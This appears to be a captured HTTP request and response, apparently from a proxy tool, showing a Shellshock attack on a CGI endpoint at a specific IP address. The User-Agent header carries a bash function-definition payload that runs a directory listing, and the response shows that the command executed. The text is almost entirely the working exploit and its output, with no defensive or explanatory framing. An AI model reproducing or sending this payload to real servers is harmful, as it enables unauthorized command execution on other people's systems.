 Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 81.23.11.159:8080
Upgrade-Insecure-Requests: 1
User-Agent: () { :;};echo -e "\r\n$(/bin/ls ./)"
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://81.23.11.159:8080/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Mar 2019 15:13:29 GMT
Server: Apache/2.2.22 (Debian)
Connection: close
Content-Length: 151
stats
Content-type: text/html
Wed Mar 13 15:13:29 UTC 2019
15:13:29 up 98 days, 42 min, 0 users, load average: 0.00, 0.00, 0.00
muaquat
i <3 kha banh